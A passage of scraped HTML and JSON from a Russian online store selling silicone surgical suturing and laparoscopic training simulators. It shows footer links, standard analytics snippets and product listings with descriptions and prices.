data-field-top-res-640-value="142" data-field-left-res-640-value="-406" data-field-top-res-960-value="185" data-field-left-res-960-value="793" data-field-height-res-960-value="27" data-field-width-res-960-value="149"> <a class='tn-atom' href="https://scalpel-med.ru/oplata-i-dostavka"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Оплата и доставка</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632850760771' data-elem-id='1632850760771' data-elem-type='button' data-field-top-value="185" data-field-left-value="821" data-field-height-value="27" data-field-width-value="77" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="142" data-field-left-res-640-value="-406" data-field-top-res-960-value="216" data-field-left-res-960-value="793"> <a class='tn-atom' href="https://scalpel-med.ru/vakansii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Вакансии</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301312401' data-elem-id='1631301312401' data-elem-type='button' data-field-top-value="253" data-field-left-value="562" data-field-height-value="27" data-field-width-value="131" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="78" data-field-left-res-640-value="-566" data-field-top-res-960-value="253" data-field-left-res-960-value="556"> <a class='tn-atom' href="https://scalpel-med.ru/kursy-po-hirurgii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Онлайн курсы</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301456274' data-elem-id='1631301456274' data-elem-type='button' data-field-top-value="153" data-field-left-value="814" data-field-height-value="27" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-height-res-380-value="52" data-field-height-res-480-value="52" data-field-top-res-640-value="46" data-field-left-res-640-value="-406" data-field-height-res-640-value="52" data-field-top-res-960-value="144" data-field-left-res-960-value="795" data-field-height-res-960-value="32" data-field-width-res-960-value="113"> <a class='tn-atom' href="https://scalpel-med.ru/o-kompanii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">О нас</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300506601' data-elem-id='1631300506601' data-elem-type='button' data-field-top-value="231" data-field-left-value="323" data-field-height-value="84" data-field-width-value="213" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-widthmode-value="fixed" data-field-heightmode-value="fixed" data-field-fontsize-value="16" data-field-top-res-640-value="142" data-field-left-res-640-value="-828" data-field-top-res-960-value="235" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/laparoskopicheskie-trenazhery"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Лапароскопические коробки</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632851524924' data-elem-id='1632851524924' data-elem-type='button' data-field-top-value="140" data-field-left-value="562" data-field-height-value="51" data-field-width-value="218" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="56px" data-field-left-res-640-value="-556px" data-field-top-res-960-value="137" data-field-left-res-960-value="557"> <a class='tn-atom' href="https://scalpel-med.ru/kurs-base/"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МК по базовым навыкам</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411691 ' data-elem-id='1631300411691' data-elem-type='shape' data-field-top-value="195" data-field-left-value="20" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411691,1631300411704" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="20" data-field-top-res-640-value="287" data-field-left-res-640-value="23" data-field-top-res-960-value="220" data-field-left-res-960-value="20"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631632767768236 ' data-elem-id='1632767768236' data-elem-type='shape' data-field-top-value="195" data-field-left-value="70" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1632767768236,1631300411714" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="120" data-field-top-res-640-value="287" data-field-left-res-640-value="123" data-field-top-res-960-value="220" data-field-left-res-960-value="120"> <a class='tn-atom' href="https://www.youtube.com/@scalpel_med"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632851679787' data-elem-id='1632851679787' data-elem-type='button' data-field-top-value="219" data-field-left-value="571" data-field-height-value="27" data-field-width-value="178" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="66px" data-field-left-res-640-value="-546px" data-field-top-res-960-value="221" data-field-left-res-960-value="565"> <a class='tn-atom' href="https://scalpel-med.ru/kurs-po-mikrohirurgii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МК по микрохирургии</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411699 ' data-elem-id='1631300411699' data-elem-type='shape' data-field-top-value="195" data-field-left-value="120" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411699,1632767798665" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="170" data-field-top-res-640-value="287" data-field-left-res-640-value="173" data-field-top-res-960-value="220" data-field-left-res-960-value="170"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631668770791159 ' data-elem-id='1668770791159' data-elem-type='shape' data-field-top-value="195" data-field-left-value="170" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411699,1632767798665" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="70" data-field-top-res-480-value="287" data-field-left-res-480-value="73" data-field-top-res-640-value="287" data-field-left-res-640-value="73" data-field-top-res-960-value="220" data-field-left-res-960-value="71"> <a class='tn-atom' href="https://t.me/scalpel_med"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411704' data-elem-id='1631300411704' data-elem-type='image' data-field-top-value="207" data-field-left-value="27" data-field-height-value="16" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="100" data-field-fileheight-value="64" data-field-heightmode-value="hug" data-field-top-res-380-value="302" data-field-left-res-380-value="27" data-field-height-res-380-value="16" data-field-height-res-480-value="16" data-field-top-res-640-value="300" data-field-left-res-640-value="30" data-field-height-res-640-value="16" data-field-top-res-960-value="232" data-field-left-res-960-value="27" data-field-height-res-960-value="16"> <a class='tn-atom' href="https://vk.com/scalpel_med"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6631-3134-4331-b737-633231643432/2648ee2104acc2b35b28.svg'
src='https://static.tildacdn.com/tild6631-3134-4331-b737-633231643432/2648ee2104acc2b35b28.svg'
alt='' imgfield='tn_img_1631300411704'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632851748509' data-elem-id='1632851748509' data-elem-type='button' data-field-top-value="184" data-field-left-value="554" data-field-height-value="28" data-field-width-value="199" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="76px" data-field-left-res-640-value="-536px" data-field-top-res-960-value="188" data-field-left-res-960-value="550"> <a class='tn-atom' href="https://scalpel-med.ru/kurs-laparoskopicheskaya-hirurgiya"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МК по лапароскопии</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411714' data-elem-id='1631300411714' data-elem-type='image' data-field-top-value="207" data-field-left-value="78" data-field-height-value="16" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="97" data-field-fileheight-value="65" data-field-heightmode-value="hug" data-field-top-res-380-value="302" data-field-left-res-380-value="128" data-field-height-res-380-value="16" data-field-height-res-480-value="16" data-field-top-res-640-value="300" data-field-left-res-640-value="131" data-field-height-res-640-value="16" data-field-top-res-960-value="232" data-field-left-res-960-value="128" data-field-height-res-960-value="16"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3939-6335-4237-b034-306661616439/8e70c5be5e69754ddb8a.svg'
src='https://static.tildacdn.com/tild3939-6335-4237-b034-306661616439/8e70c5be5e69754ddb8a.svg'
alt='' imgfield='tn_img_1631300411714'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631632767798665' data-elem-id='1632767798665' data-elem-type='image' data-field-top-value="204" data-field-left-value="130" data-field-height-value="22" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="20" data-field-fileheight-value="22" data-field-heightmode-value="hug" data-field-top-res-380-value="299" data-field-left-res-380-value="180" data-field-height-res-380-value="22" data-field-height-res-480-value="22" data-field-top-res-640-value="297" data-field-left-res-640-value="183" data-field-height-res-640-value="22" data-field-top-res-960-value="229" data-field-left-res-960-value="180" data-field-height-res-960-value="22"> <a class='tn-atom' href="https://www.tiktok.com/@scalpel_med"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3538-3238-4065-b164-363035353439/tiktoksvg.svg'
src='https://static.tildacdn.com/tild3538-3238-4065-b164-363035353439/tiktoksvg.svg'
alt='' imgfield='tn_img_1632767798665'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631668770726291' data-elem-id='1668770726291' data-elem-type='image' data-field-top-value="207" data-field-left-value="180" data-field-height-value="17" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="448" data-field-fileheight-value="377" data-field-heightmode-value="hug" data-field-top-res-380-value="303" data-field-left-res-380-value="80" data-field-height-res-380-value="17" data-field-top-res-480-value="299" data-field-left-res-480-value="83" data-field-height-res-480-value="17" data-field-top-res-640-value="300" data-field-left-res-640-value="83" data-field-height-res-640-value="17" data-field-top-res-960-value="232" data-field-left-res-960-value="81" data-field-height-res-960-value="17"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3532-3130-4133-b461-303763353936/tg.svg'
src='https://static.tildacdn.com/tild3532-3130-4133-b461-303763353936/tg.svg'
alt='' imgfield='tn_img_1668770726291'
/> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('355773363');});});</script> <!-- /T396 --> </div> <div id="rec498428476" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script>(function(a,m,o,c,r,m){a[m]={id:"309027",hash:"fa0446761f211a59492e4d62d51323c13c177b58cce099f1e47d3af2f64cc",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js?1665055114';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script> <!-- nominify end --> </div> </div> </div> </div> </footer> <!--/footer--> </div> <!--/allrecords--> <!-- Tilda copyright. Don't remove this line --><div class="t-tildalabel " id="tildacopy" data-tilda-sign="4536419#31902385"><a href="https://tilda.cc/" class="t-tildalabel__link"><div class="t-tildalabel__wrapper"><div class="t-tildalabel__txtleft">Made on </div><div class="t-tildalabel__wrapimg"><img src="https://static.tildacdn.com/img/tildacopy.png" class="t-tildalabel__img" fetchpriority="low" alt=""></div><div class="t-tildalabel__txtright">Tilda</div></div></a></div> <!-- Stat --> <!-- Yandex.Metrika counter 86551624 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='86551624';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/86551624" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'ad546fee85c15c5baec57bffa7a6560b','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3320470",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3320470';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3320470;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGF9JQV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- FB Pixel code (noscript) --> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=437295737382067&ev=PageView&agent=pltilda&noscript=1"/></noscript> <!-- End FB Pixel code (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1396398-KUlq" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.tildaapi.com/api/getfilters/?storepartuid=768202022631&c=1768995518590
body_size: 533
content:
{"sort":false,"search":true,"filters":[{"id":1004500,"label":"Категория","control":"checkbox","type":"product","name":"storepartuid","values":[{"id":663805172681,"value":"Тренажеры для шитья","count":5},{"id":132130300701,"value":"Хирургические наборы","count":1},{"id":768202022631,"value":"Тренажеры для лапароскопических вмешательств","count":6},{"id":253652825271,"value":"Лапароскопия","count":6}]},{"id":1004530,"label":"Наличие","control":"checkbox","type":"product","name":"quantity"}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.tildaapi.com/api/getproductslist/?storepartuid=768202022631&recid=515850230&c=1768995521229&getparts=true&getoptions=true&slice=1&size=36
body_size: 4365
content:
{"partuid":768202022631,"filter":"y","filters":{"sort":false,"search":true,"filters":[{"id":1004500,"label":"Категория","control":"checkbox","type":"product","name":"storepartuid","values":[{"id":853582690391,"value":"All","count":6},{"id":663805172681,"value":"Тренажеры для шитья","count":5},{"id":132130300701,"value":"Хирургические наборы","count":1},{"id":768202022631,"value":"Тренажеры для лапароскопических вмешательств","count":6},{"id":253652825271,"value":"Лапароскопия","count":6}]},{"id":1004530,"label":"Наличие","control":"checkbox","type":"product","name":"quantity"}]},"total":6,"isElastic":true,"products":[{"uid":552260482301,"title":"Тренажер PRO 4","sku":"475987","text":"Тренажер для отработки базовых хирургических навыков PRO 4 имеет нестандартный вид разрезов, которые расположены как углубленно, так и над поверхностью «кожи», что позволяет проработать максимальное количество манипуляций. Также данная модель отлично подойдет для тренировок в лапароскопическом тренажере Scalpel med. Модель выполнена из высококачественного гипоаллергенного силикона, который максимально имитирует тактильность кожи.","mark":"","quantity":"","portion":0,"unit":"","single":"","price":"2090.0000","priceold":"","descr":"","gallery":"[{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3738-3462-4361-a136-346539353661\\\/34654912.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6634-3930-4733-b132-336132663162\\\/IMG_7137.JPG\"}]","buttonlink":"https:\/\/scalpel-med.ru\/hirurgicheskij-trenazher-pro-4","buttontarget":"","json_options":"","sort":1213700,"url":"https:\/\/scalpel-med.ru\/hirurgicheskij-trenazher-pro-4","pack_label":"lwh","pack_x":160,"pack_y":110,"pack_z":10,"pack_m":300,"partuids":"[663805172681,768202022631,253652825271]","externalid":"3r4fnfIJgfv4XpRvlEHZ","properties":[{"title":"В наборе с инструментами","params":{"type":"single"},"sort":1,"values":"Без инструментов\nНабор инструментов стандарт+=+1590"}],"editions":[{"uid":552260482301,"price":"2090.0000","priceold":"","sku":"475987","quantity":"","img":"https:\/\/static.tildacdn.com\/stor3738-3462-4361-a136-346539353661\/34654912.jpg"}],"characteristics":[]},{"uid":415070094021,"title":"Тренажер № 7","sku":"644886","text":"Тренажер для двух видов манипуляций: хирургических и лапароскопических. Можно использовать для базовой отработки наложения хирургических швов или поместить тренажер в специальную коробку для лапароскопических тренировок и работать внутри нее. <br \/>Работа с тренажером осуществляется в горизонтальной поверхности, на которой расположено много разнообразных элементов разного уровня сложности, от четких прямых линий, до изогнутой линии с закругленными краями. Использование такой модели позволит постепенно повысить уровень мастерства. Тренажер прочный, многократного применения<br \/><br \/><strong>Материал изготовления:<\/strong>&nbsp;силикон.<br \/><strong>Размер <\/strong>18 х 18 х 1,5 см.<br \/><strong>Вес<\/strong>&nbsp;250 гр.","mark":"","quantity":"","portion":0,"unit":"","single":"","price":"2690.0000","priceold":"","descr":"","gallery":"[{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor6634-6530-4932-a166-393830323363\\\/98083997.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor6265-6363-4331-b139-653239383761\\\/41503053.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3865-3535-4938-b636-343164363065\\\/86963875.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3931-3133-4330-b233-633964623735\\\/77803032.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor6165-3364-4661-b039-346164356332\\\/76021093.jpg\"}]","buttonlink":"https:\/\/scalpel-med.ru\/hirurgicheskij-trenazher-7","buttontarget":"","json_options":"","sort":1211600,"url":"https:\/\/scalpel-med.ru\/hirurgicheskij-trenazher-7","pack_label":"lwh","pack_x":185,"pack_y":185,"pack_z":15,"pack_m":0,"partuids":"[663805172681,768202022631,253652825271]","externalid":"xrZPczG1biOLzvs5Ooyj","properties":[{"title":"В наборе с инструментами","params":{"type":"single"},"sort":1,"values":"Без инструментов\nНабор инструментов стандарт+=+1590"}],"editions":[{"uid":415070094021,"price":"2690.0000","priceold":"","sku":"644886","quantity":"","img":"https:\/\/static.tildacdn.com\/stor6634-6530-4932-a166-393830323363\/98083997.jpg"}],"characteristics":[]},{"uid":928113101591,"title":"Тренажер №6","sku":"347856","text":"Данная модель отлично подойдет отработки лапароскопических навыков и для тренировок в лапароскопическом тренажере Scalpel med. Модель выполнена из высококачественного гипоаллергенного силикона, который максимально имитирует тактильность кожи.","mark":"","quantity":"","portion":0,"unit":"","single":"","price":"1990.0000","priceold":"","descr":"","gallery":"[{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor6432-3236-4134-b863-363333333039\\\/43040326.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor6531-6235-4563-b934-646365383062\\\/79156442.jpg\",\"video\":\"https:\\\/\\\/youtu.be\\\/VZNeOxd-RFs\",\"vtype\":\"youtube\",\"videoid\":\"VZNeOxd-RFs\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3234-6161-4339-b262-353533376138\\\/92300012.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3831-3630-4564-a666-623736653133\\\/33042338.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3761-6435-4536-b334-373433343539\\\/34706497.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3062-3563-4837-a663-333764393864\\\/_6_1.png\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3739-6639-4261-a333-323933383936\\\/IMG_8634.JPG\"}]","buttonlink":"https:\/\/scalpel-med.ru\/hirurgicheskij-trenazher-6","buttontarget":"","json_options":"","sort":1214700,"url":"https:\/\/scalpel-med.ru\/hirurgicheskij-trenazher-6","pack_label":"lwh","pack_x":160,"pack_y":110,"pack_z":10,"pack_m":300,"partuids":"[663805172681,768202022631,253652825271]","externalid":"uJ4rMZzfy9bJO6pCJKo1","properties":[{"title":"В наборе с инструментами","params":{"type":"single"},"sort":1,"values":"Без инструментов\nНабор инструментов стандарт+=+1390"}],"editions":[{"uid":928113101591,"price":"1990.0000","priceold":"","sku":"347856","quantity":"","img":"https:\/\/static.tildacdn.com\/stor6432-3236-4134-b863-363333333039\/43040326.jpg"}],"characteristics":[]},{"uid":563860049651,"title":"Тренажер №2","sku":"1002","text":"Этот тренажёр будет незаменимым помощников на лапароскопической тренировке. Разрезы, нанесённые по кругу позволят вам отработать шить под разным углом не меняя положения симулятора.","mark":"","quantity":"97","portion":0,"unit":"","single":"","price":"2190.0000","priceold":"","descr":"","gallery":"[{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3532-6135-4165-b032-653735643366\\\/65716532.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor6161-6162-4033-a230-643964656338\\\/45745307.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor6162-3261-4564-b063-366432616566\\\/62945954.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3361-3931-4166-b664-613737643938\\\/34822808.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3566-6438-4265-a232-313539646432\\\/29250851.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor6265-6463-4066-b735-306630303234\\\/86619926.jpg\"}]","buttonlink":"https:\/\/scalpel-med.ru\/hirurgicheskij-trenazher-2","buttontarget":"","json_options":"","sort":1146200,"url":"https:\/\/scalpel-med.ru\/hirurgicheskij-trenazher-2","pack_label":"lwh","pack_x":180,"pack_y":0,"pack_z":0,"pack_m":400,"partuids":"[663805172681,768202022631,253652825271]","externalid":"dcDP5NDBdb1nVhmACbht","properties":[{"title":"В наборе с инструментами","params":{"type":"single"},"sort":1,"values":"Без инструментов\nНабор инструментов стандарт+=+1590"}],"editions":[{"uid":563860049651,"price":"2190.0000","priceold":"","sku":"1002","quantity":"97","img":"https:\/\/static.tildacdn.com\/stor3532-6135-4165-b032-653735643366\/65716532.jpg"}],"characteristics":[]},{"uid":105429155731,"title":"Набор №2","sku":"30021","text":"Учебный хирургический набор предназначен для студентов и медицинских специалистов, которые хотят освоить хирургию и улучшить свои навыки. Он помогает практиковаться в безопасной и контролируемой среде, что повышает качество обучения и готовность к реальным операциям.<br \/>В набор входит :<br \/><ul><li data-list=\"bullet\">иглодержатель<\/li><li data-list=\"bullet\">пинцет (анатомический или хирургический)<\/li><li data-list=\"bullet\">ножницы<\/li><li data-list=\"bullet\">скальпель металличский<\/li><li data-list=\"bullet\">два сменных лезвия<\/li><li data-list=\"bullet\">3 перезаряжаемые иглы разного размера<\/li><li data-list=\"bullet\">органайзер<\/li><li data-list=\"bullet\">тренажер №2<\/li><\/ul>","mark":"","quantity":"999","portion":0,"unit":"","single":"","price":"5090.0000","priceold":"","descr":"","gallery":"[{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6235-3438-4635-a539-323762656264\\\/_2.png\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6439-3332-4334-b065-666138376461\\\/IMG_9866_1.png\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6566-3664-4166-a239-303064343362\\\/Group_2619_1.png\"}]","buttonlink":"","buttontarget":"","json_options":"","sort":1146700,"url":"https:\/\/scalpel-med.ru\/hirurgicheskij-nabor-dlya-shitya\/tproduct\/379218140-105429155731-nabor-2","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"partuids":"[132130300701,768202022631,253652825271]","externalid":"KHhZyLK02XPgDYFF091C","properties":[{"title":"Вид пинцета","params":{"type":"single"},"sort":1,"values":"Хирургический пинцет\nАнатомический пинцет"}],"editions":[{"uid":105429155731,"price":"5090.0000","priceold":"","sku":"30021","quantity":"999","img":"https:\/\/static.tildacdn.com\/tild6235-3438-4635-a539-323762656264\/_2.png"}],"characteristics":[]},{"uid":922178774751,"title":"Тренажер PRO 3","sku":"876358","text":"Тренажер для отработки базовых хирургических навыков PRO З имеет нестандартный вид разрезов, которые расположены как углубленно, так и над поверхностью «кожи», что позволяет проработать максимальное количество манипуляций. Также данная модель отлично подойдет для тренировок в лапароскопическом тренажере Scalpel med. Модель выполнена из высококачественного гипоаллергенного силикона, который максимально имитирует тактильность кожи.","mark":"","quantity":"","portion":0,"unit":"","single":"","price":"2090.0000","priceold":"","descr":"","gallery":"[{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3663-6262-4533-a264-336633376631\\\/57934233.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3165-3465-4738-a237-373563383239\\\/IMG_8622.JPG\"}]","buttonlink":"https:\/\/scalpel-med.ru\/hirurgicheskij-trenazher-pro-3","buttontarget":"","json_options":"","sort":1212600,"url":"https:\/\/scalpel-med.ru\/hirurgicheskij-trenazher-pro-3","pack_label":"lwh","pack_x":160,"pack_y":110,"pack_z":10,"pack_m":300,"partuids":"[663805172681,768202022631,253652825271]","externalid":"CklyBV0azyMpuM1KOlrX","properties":[{"title":"В наборе с инструментами","params":{"type":"single"},"sort":1,"values":"Без инструментов\nНабор инструментов 